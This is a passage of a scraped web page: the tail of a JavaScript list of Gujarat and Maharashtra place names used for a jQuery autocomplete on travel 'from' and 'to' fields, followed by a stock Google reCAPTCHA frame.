"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qTnSPWUJ82itHq1yYx7mww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769438010762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>